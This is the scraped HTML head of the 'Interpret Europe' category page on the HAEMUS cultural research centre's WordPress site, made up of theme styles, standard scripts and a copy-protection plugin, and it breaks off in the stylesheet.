

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/interpret-europe/?filter_by=random_posts
body_size: 160803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Interpret Europe | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Interpret Europe Category Feed" href="https://haemus.org.mk/category/interpret-europe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5744883aa0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
